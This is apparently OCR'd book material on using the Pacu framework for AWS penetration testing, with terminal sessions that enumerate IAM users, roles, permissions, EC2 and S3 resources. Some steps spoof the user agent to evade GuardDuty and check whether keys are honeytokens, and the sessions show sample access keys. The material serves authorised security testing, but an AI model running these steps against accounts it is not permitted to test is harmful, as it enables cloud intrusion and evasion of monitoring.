

### **Chapter 18: Using Pacu for AWS Pentesting**



Detected environment as Kali Linux. Modifying user agent to hide that from GuardDuty... User agent for this session set to:<br>Boto3/1.7.48 Python/3.5.0 Windows/ Botocore/1.10.48

Pacu (ExampleSession: No Keys Set) > set keys Setting AWS Keys... Press enter to keep the value currently stored. Enter the letter C to clear the value, rather than set it. If you enter an existing key\_alias, that key's fields will be updated instead of added. Key alias [None]: ExampleUser Access key ID [None]: AKIAIK642RL7B66LZRFQ Secret access key [None]: X2caC4Yhhp/j4EvBwczj7GFFxJ9jsFmtP49+skii Session token (Optional - for temp AWS keys only) [None]: Keys saved to database. Pacu (ExampleSession:ExampleUser) > Pacu (ExampleSession:ExampleUser) > swap\_keys

Swapping AWS Keys. Press enter to keep the currently active key. AWS keys in this session: [1] ExampleUser (ACTIVE) [2] SecondExampleUser Choose an option: 2 AWS key is now SecondExampleUser. Pacu (ExampleSession:SecondExampleUser) >

```
Pacu (ExampleSession: SecondExampleUser) > ls
[Category: RECON UNAUTH]
  iam enum roles
 s3 bucket finder
  iam enum users
[Category: ENUM]
  inspector get reports
  aws enum account
 ec2_enum
  ec2_check_termination_protection
 iam_get_credential_report
  iam_detect_honeytokens
 codebuild_enum
 lightsail_enum
 ebs enum volumes snapshots
 iam_enum_users_roles_policies_groups
 iam bruteforce permissions
 glue enum
 lambda enum
 iam__enum_permissions<br>ec2__download_userdata
 aws enum spend
[Category: ESCALATE]
  iam__privesc_scan
```


Pacu (ExampleSession:SecondExampleUser) > help iam enum permissions iam enum permissions written by Spencer Gietzen of Rhino Security Labs. Prerequisite Module(s): ['iam\_\_enum\_users\_roles\_policies\_groups'] usage: exec iam enum permissions [--all-users] [--user-name USER NAME] [--all-roles]  $\sqrt{2}$  - role-name ROLE NAME] This module will attempt to use IAM APIs to enumerate a confirmed list of IAM permissions for the current user. This is done by checking attached and inline policies for the user and the groups they are in. optional arguments: --all-users Run this module against every user in the account and store the results to ./sessions/[current\_session\_name] /downloads/confirmed\_permissions/user-[user\_name].json . This data can then be run against the privesc\_scan module with the --offline flag enabled. --user-name USER NAME A single user name of a user to run this module against. By default, the active AWS keys will be used. --all-roles Run this module against every role in the account and store the results to ./sessions/[current\_session\_name] /downloads/confirmed\_permissions/role-[role\_name].json . This data can then be run against the privesc\_scan module with the --offline flag enabled. -- role-name ROLE NAME A single role name of a role to run this module against. By default, the active AWS keys will be used.

```
Pacu (ExampleSession:SecondExampleUser) > whoami
\mathcal{L}_{\mathcal{L}}"UserName": null,
  "RoleName": null,
  "Arn": null,
  "AccountId": null,
  "UserId": null,
  "Roles": null,
  "Groups": null,
  "Policies": null,
  "AccessKeyId": "AKIAIK642RL7B66LZRFQ",
  "SecretAccessKey": "X2caC4Yhhp/j4EvBwczj*********************,
  "SessionToken": null,
  "KeyAlias": "SecondExampleUser",
  "PermissionsConfirmed": null,
  "Permissions": {
   "Allow": {},
    "Deny": \{\}\mathcal{F}
```

```
Pacu (ExampleSession:SecondExampleUser) > whoami
\{"UserName": "ExampleUser",
  "RoleName": null,
  "Arn": "arn:aws:iam::216825089941:user/ExampleUser",
  "AccountId": "216825089941",
  "UserId": null,
  "Roles": null,
  "Groups": null,
  "Policies": null,
  "AccessKeyId": "AKIAIK642RL7B66LZRFQ",
  "SecretAccessKey": "X2caC4Yhhp/j4EvBwczj*********************"
  "SessionToken": null,
  "KeyAlias": "SecondExampleUser",
  "PermissionsConfirmed": null,
  "Permissions": {
   "Allow": \{\},
   "Deny": {}
  \mathcal{F}
```

```
Pacu (ExampleSession: SecondExampleUser) > data
Session data:
aws keys: [
    <AWSKey: ExampleUser>
    <AWSKey: SecondExampleUser>
1
id: 1created: "2019-01-22 23:38:17.141160"
is active: true
name: "ExampleSession"
boto_user_agent: "Boto3/1.7.48 Python/3.5.0 Windows/ Botocore/1.10.48"
key alias: "SecondExampleUser"
access_key_id: "AKIAIK642RL7B66LZRFQ"
secret_access_key: "******" (Censored)
session regions: [
    \overline{\mathsf{r}}al\overline{\mathsf{t}}"
T
Proxy data:
€
  "IP": "0.0.0.0",
  "Port": 80,
  "Listening": false,
  "SSHUsername": "",
  "SSHPassword": "",
  "TargetAgent": []
```

```
Pacu (ExampleSession:SecondExampleUser) > data
Session data:
aws keys: [
    <AWSKey: ExampleUser>
    <AWSKey: SecondExampleUser>
1
id: 1created: "2019-01-22 23:38:17.141160"
is active: true
name: "ExampleSession"
boto user agent: "Boto3/1.7.48 Python/3.5.0 Windows/ Botocore/1.10.48"
key<sup>a</sup>lias: "SecondExampleUser"
access key id: "AKIAIK642RL7B66LZRFQ"
secret_access_key: "******" (Censored)
session regions: \blacksquare\overline{\mathsf{r}}al\overline{\mathsf{t}}EC2: \{"Instances": [
         €
             "ImageId": "ami-0ac019f4fcb7cb7e6",
             "InstanceId": "i-02425b11d4607fa49",
             "InstanceType": "t2.micro",
             "LaunchTime": "Wed, 23 Jan 2019 17:43:59",
             "Monitoring": {
                  "State": "disabled"
             },<br>"Placement": {<br>"Availabil"
                  "AvailabilityZone": "us-east-1b",
                  "Tenancy": "default"
             },
             "PrivateDnsName": "ip-172-31-83-90.ec2.internal",
             "PrivateIpAddress": "172.31.83.90",
             "PublicDnsName": "ec2-35-175-245-21.compute-1.amazonaws.com",
             "PublicIpAddress": "35.175.245.21",
             "State": \{"Code": 16,
                  "Name": "running"
             },
```
Pacu (ExampleSession: SecondExampleUser) > services EC<sub>2</sub>

```
Pacu (ExampleSession:SecondExampleUser) > data EC2
ſ
  "Instances": [
    \left\{ \right."AmiLaunchIndex": 0,
      "Architecture": "x86 64",
      "BlockDeviceMappings": [
        \{"DeviceName": "/dev/sda1",
          "Ebs": \{"AttachTime": "Wed, 23 Jan 2019 17:44:00",
            "DeleteOnTermination": true,
            "Status": "attached",
             "VolumeId": "vol-0915a62bb862fbe0e"
          ł
        \}1,
      "ClientToken": "",
      "CpuOptions": {
        "CoreCount": 1,
        "ThreadsPerCore": 1
      },
```

```
Pacu (ExampleSession: SecondExampleUser) > regions
  ap-northeast-1
  ap-northeast-2
  ap-south-1
  ap-southeast-1
  ap-southeast-2
  ca-central-1
  eu-central-1
  eu-north-1
  eu-west-1
  eu-west-2
  eu-west-3
  sa-east-1
  us-east-1
  us-east-2
  us-west-1
  us - west - 2
```


Pacu (ExampleSession:SecondExampleUser) > set\_regions us-west-2 us-east-1 Session regions changed: ['us-west-2', 'us-east-1']

```
Pacu (ExampleSession: SecondExampleUser) > run ec2 enum
  Running module ec2 enum...
Automatically targeting regions:
  ap-northeast-1
  ap-northeast-2
  ap-south-1
  ap-southeast-1
  ap-southeast-2
  ca-central-1
  eu-central-1
  eu-north-1
  eu-west-1
  eu-west-2
  eu-west-3sa-east-1
  us-east-1
  us-east-2us-west-1
  us - west - 2Continue? (y/n)
```

```
Pacu (ExampleSession:SecondExampleUser) > run ec2 enum --instances --regions us-east-1
Running module ec2__enum...<br>[ec2__enum] Starting region us-east-1...<br>[ec2__enum] 1 instance(s) found.<br>[ec2__enum] ec2__enum completed.
[ec2_enum] MODULE SUMMARY:
  Regions:
       us-east-11 total instance(s) found.
```
Pacu (ExampleSession: Second ExampleUser) > import keys default Imported keys as "imported-default" Pacu (ExampleSession: imported-default) >

Pacu (ExampleSession:imported-default) > import keys --all default Imported keys as "imported-default" SomeOtherPair Imported keys as "imported-SomeOtherPair" Pacu (ExampleSession:imported-SomeOtherPair) >

#### Pacu (ExampleSession: SecondExampleUser) > exit

Bye! root:~/Documents/pacu#



Pacu (ExampleSession:SecondExampleUser) > aws ec2 describe-instances --region us-east-1 | grep ImageId ||| ImageId  $\parallel$  ami-0ac019f4fcb7cb7e6 Ш

Pacu (ExampleSession:imported-SomeOtherPair) > search s3 enum [Category: ENUM] s3 enum Enumerates S3 buckets in the target account. Pacu (ExampleSession:imported-SomeOtherPair) > run s3 enum Running module s3 enum... [s3\_enum] s3\_enum completed. [s3\_\_enum] MODULE SUMMARY: Found 8 S3 bucket(s).

Pacu (ExampleSession:imported-SomeOtherPair) > services EC<sub>2</sub> S<sub>3</sub>

## **Chapter 19: Putting it All Together - Real - World AWS Pentesting**

Pacu (Acme:imported-CompromisedUser) > run iam detect honeytokens Running module iam detect honeytokens... [iam detect honeytokens] Making test API request...

[iam detect honeytokens] Keys appear to be real (not honeytoken keys)!

[iam detect honeytokens] iam detect honeytokens completed.

[iam detect honeytokens] MODULE SUMMARY:

Keys appear to be real (not honeytoken keys)!

Full ARN for the active keys (saved to database as well):

arn:aws:iam::216825089941:user/CompromisedUser

Pacu (Acme:imported-PersonalUser) > run iam enum users --role-name Test --account-id 216825089941 Running module iam\_\_enum\_users...<br>[iam\_\_enum\_users] Warning: This script does not check if the keys you supplied have the correct per missions. Make sure they are allowed to use iam: UpdateAssumeRolePolicy on the role that you pass in to --role-name! [iam enum users] Targeting account ID: 216825089941 [iam\_enum\_users] Starting user enumeration... Found user: arn:aws:iam::216825089941:user/Test [iam\_\_enum\_users] Found user: arn:aws:iam::216825089941:user/ExampleUser [iam\_\_enum\_users] [iam\_enum\_users] Found user: arn:aws:iam::216825089941:user/LambdaReadOnlyTester [iam enum users] Found 3 user(s): arn:aws:iam::216825089941:user/Test [iam\_\_enum\_users] [iam\_\_enum\_users]<br>[iam\_\_enum\_users] arn:aws:iam::216825089941:user/ExampleUser arn:aws:iam::216825089941:user/LambdaReadOnlyTester [iam\_\_enum\_users] iam\_\_enum\_users completed.

Pacu (Acme:imported-PersonalUser) > run iam enum roles --role-name Test --account-id 216825089941 Running module iam enum roles... [iam\_\_enum\_roles] Warning: This script does not check if the keys you supplied have the correct per rian contained the sure they are allowed to use iam: UpdateAssumeRolePolicy on the role that you pass in<br>to --role-name and are allowed to use sts:AssumeRole to try and assume any enumerated roles! [iam enum roles] Targeting account ID: 216825089941 [iam enum roles] Starting role enumeration... Found role: arn:aws:iam::216825089941:role/MyOwnRole [iam enum roles] [iam enum roles] Found role: arn:aws:iam::216825089941:role/LambdaEC2FullAccess [iam\_enum\_roles] Found role: arn:aws:iam::216825089941:role/CloudFormationAdmin [iam\_\_enum\_roles] Found role: arn:aws:iam::216825089941:role/SSM  $[iam$  enum roles] Found 4 role(s): arn:aws:iam::216825089941:role/MyOwnRole [iam\_\_enum\_roles] [iam\_\_enum\_roles] arn:aws:iam::216825089941:role/LambdaEC2FullAccess .<br>[iam\_\_enum\_roles]<br>[iam\_\_enum\_roles] arn:aws:iam::216825089941:role/CloudFormationAdmin arn: aws: iam:: 216825089941: role/SSM [iam enum roles] Checking to see if any of these roles can be assumed for temporary credentials... [iam enum roles] iam enum roles completed.

Pacu (Acme:imported-PersonalUser) > run s3 bucket finder -d acme.com Running module s3\_\_bucket\_finder...

pentest-tools/s3/Buckets.txt']

Install them now? (y/n) y

[s3 bucket finder] Installing 2 total dependencies... Dependency aboul3la/Sublist3r already installed. [s3\_bucket\_finder] [s3\_bucket\_finder] Dependency Buckets.txt already installed. [s3\_bucket\_finder] Dependencies finished installing. [53\_\_bucket\_finder] Generating bucket permutations list...<br>[s3\_\_bucket\_finder] Generating bucket permutations list...<br>[s3\_\_bucket\_finder] Generated 2 bucket permutations. Beginning search across 17 regions.<br>Buckets searche [s3\_\_bucket\_finder] [+] Results:  $[s3]$  bucket  $[$ finder] Number of Buckets that Exist: 0 [s3\_bucket\_finder] Number of Buckets that are Listable: 0 [s3  $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ bucket $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ finder $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ finder] s3 $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ bucket $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ finder] s3 $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ bucket $\overline{\phantom{\rule{0pt}{0.15cm}}\,}$ finder completed [s3 bucket finder] MODULE SUMMARY:

0 total buckets were found. 0 buckets were found with viewable contents.

```
Pacu (Acme: imported-CompromisedUser) > run iam enum permissions
 Running module iam enum permissions...
[iam enum permissions] Confirming permissions for users:
Confirmed Permissions for CompromisedUser
[iam enum permissions] iam enum permissions completed.
[iam enum permissions] MODULE SUMMARY:
  Confirmed permissions for user: CompromisedUser.
 Confirmed permissions for 0 role(s).
Pacu (Acme:imported-CompromisedUser) > whoami
  "UserName": "CompromisedUser",
  "RoleName": null,
  "Arn": "arn:aws:iam::216825089941:user/CompromisedUser",
  "AccountId": "216825089941",
  "UserId": "AIDAJQK6ECSBFFF5JEZ46",
  "Roles": null,
  "Groups": [],
  "Policies": [
    ί
      "PolicyName": "IAM-Read-List-PassRole"
   \} ,
      "PolicyName": "AmazonEC2FullAccess",
      "PolicyArn": "arn:aws:iam::aws:policy/AmazonEC2FullAccess"
    },
      "PolicyName": "DatabaseAdministrator",
      "PolicyArn": "arn:aws:iam::aws:policy/job-function/DatabaseAdministrator"
   \mathcal{F}1,
  "AccessKeyId": "AKIAIMOYHQE6MB2H6AEQ",
  "SecretAccessKey": "z5GtrDIsWdzq+LNfKziI*********************,
  "SessionToken": null,
  "KeyAlias": "imported-CompromisedUser",
  "PermissionsConfirmed": true,
  "Permissions": {
    "Allow": {
      "iam:List*": {
        "Resources": [
         \mathsf{H} \times \mathsf{H}\mathbf{I}
```

```
Pacu (Acme:imported-CompromisedUser) > run iam__enum_permissions --all-users --all-roles
Paculia multiple discussions of the dimensions of the mail of the control of the controller summand and the compo<br>[iam__enum_permissions] Data (IAM > Users) not found, run module "iam__enum_users_roles_policies_groups" to 
[iam__enum_users_roles_policies_groups] MODULE SUMMARY:
  10 Users Enumerated
  IAM resources saved in Pacu database.
[iam__enum_permissions] Data (IAM > Roles) not found, run module "iam__enum_users_roles_policies_groups" to fetch it? (y/n) y<br>[iam__enum_permissions]   Running module iam_enum_users_roles_policies_groups...<br>[iam__enum_user
[iam__enum_users_roles_policies_groups] MODULE SUMMARY:
  34 Roles Enumerated
  IAM resources saved in Pacu database.
[iam__enum_permissions]
[iam__enum_permissions] Confirming permissions for roles:<br>[iam__enum_permissions] AmazonAppStreamServiceAccess...
                                      Permissions stored in role-AmazonAppStreamServiceAccess.json
[iam__enum_permissions
[iam__enum_permissions
                                   ApplicationAutoScalingForAmazonAppStreamAccess.
                                   Permissions stored in role-ApplicationAutoScalingForAmazonAppStreamAccess.json<br>aws-elasticbeanstalk-ec2-role...<br>Permissions stored in role-aws-elasticbeanstalk-ec2-role.json
iam
       _enum_permissions
[iam\_enum\_permissions][iam__enum_permissions]<br>[iam__enum_permissions]
                                   expression of the contract of the contract of the contract of the contract and a permissions stored in role-aws-elasticbeanstalk-service-role.json
AWSBatchServiceRole..
                                      Permissions stored in role-AWSBatchServiceRole.json
                                   Permissions stored in Fote-AWSbatchServiceRote.json<br>AWSServiceRoleForAmazonGuardDuty...<br>Permissions stored in role-AWSServiceRoleForAmazonGuardDuty.json<br>AWSServiceRoleForAmazonInspector...<br>Permissions stored in role-AWSSer
[iam__enum_permissions]
[\mathtt{iam\_enum\_permissions}][iam enum permissions]
[iam
      __<br>_enum_permissions
 iam_enum_permissions
[iam__enum_permissions]
```

```
root:~/Documents/pacu# cat sessions/Acme/downloads/confirmed_permissions/role-SSM.json
\overline{\mathcal{L}}"RoleName": "SSM",
  "PermissionsConfirmed": true,
  "Permissions": {
     "Allow": {
        "ssm:GetManifest": {
           "Resources": [
             \mathbf{u} \times \mathbf{u}\frac{1}{2}"Conditions": []
        },
        "ssm:GetDocument": {
           "Resources": [
             \mathbf{u} \times \mathbf{u}],<br>"Conditions": []<br>,
        },
        "ssm:DescribeAssociation": {
           "Resources": [
             \mathbf{u} \times \mathbf{u}],<br>"Conditions": []<br>,
        },
```
```
Pacu (Acme: imported-CompromisedUser) > run aws enum account
  Running module aws enum account...
[aws enum account] Enumerating Account: rhinoassess
[aws enum account] aws enum account completed.
[aws enum account] MODULE SUMMARY:
Account Information:
    Account ID: 216825089941
    Account IAM Alias: rhinoassess
    Key Arn: arn:aws:iam::216825089941:user/CompromisedUser
    Account Spend: 0.98 (USD)
    Parent Account:
        error: Not Authorized to get Organization Data
Pacu (Acme:imported-CompromisedUser) > run aws enum spend
 Running module aws enum spend...
      enum spend] Retrieving metrics for service AWSQueueService...
[ aws
[aws enum spend] Retrieving metrics for service awskms...
      enum spend] Retrieving metrics for service AmazonAthena...
l aws
[aws
      enum spend] Retrieving metrics for service AWSSecurityHub...
[ aws \overline{\phantom{a}}enum spend] Retrieving metrics for service AWSMarketplace...
[aws<sup>--</sup>enum<sup>-</sup>spend] Retrieving metrics for service AmazonLightsail...
      enum spend] Retrieving metrics for service AWSDirectoryService...
l aws
[aws enum spend] Retrieving metrics for service AWSCloudTrail...
l aws
      enum spend] Retrieving metrics for service AWSGlue...
[aws enum spend] Retrieving metrics for service AmazonElastiCache...
      enum spend] Retrieving metrics for service AmazonDocDB...
l aws
[aws enum spend] Retrieving metrics for service AmazonEC2...
      enum spend] Retrieving metrics for service AWSDataTransfer...
aws
[aws enum spend] Retrieving metrics for service AmazonML...
aws
      enum spend] Retrieving metrics for service AmazonGuardDuty...
```
[aws\_enum\_spend] MODULE SUMMARY: Account Spend: AWSQueueService: 0.0 (USD) awskms: 0.0 (USD) AmazonAthena: 0.0 (USD) AWSSecurityHub: 0.0 (USD) AWSMarketplace: 0.0 (USD) AmazonLightsail: 0.0 (USD) AWSDirectoryService: 0.0 (USD) AWSCloudTrail: 0.0 (USD) AWSGlue: 0.32 (USD) AmazonElastiCache: 0.0 (USD) AmazonDocDB: 0.31 (USD) AmazonEC2: 0.0 (USD) AWSDataTransfer: 0.0 (USD) AmazonML: 0.0 (USD) AmazonGuardDuty: 0.11 (USD) AmazonCloudWatch: 0.0 (USD) AmazonSNS: 0.0 (USD) AmazonS3: 0.0 (USD) AWSLambda: 0.0 (USD) AWSAmplify: 0.24 (USD) AWSBudgets: 0.0 (USD)

```
[ec2 enum] MODULE SUMMARY:
 Regions:
     ap-northeast-1
     ap-northeast-2
     ap-south-1
     ap-southeast-1
     ap-southeast-2
     ca-central-1
     eu-central-1
     eu-north-1
     eu-west-1
     eu-west-2
     eu-west-3sa-east-1
     us - east - 1us - east - 2us - west - 1us-west-2
   7 total instance(s) found.
   18 total security group(s) found.
   0 total elastic IP address(es) found.
   0 total VPN customer gateway(s) found.
   0 total dedicated hosts(s) found.
   16 total network ACL(s) found.
   0 total NAT gateway(s) found.
   7 total network interface(s) found.
   16 total route table(s) found.
   46 total subnets(s) found.
   16 total VPC(s) found.
   0 total VPC endpoint(s) found.
   0 total launch template(s) found.
```
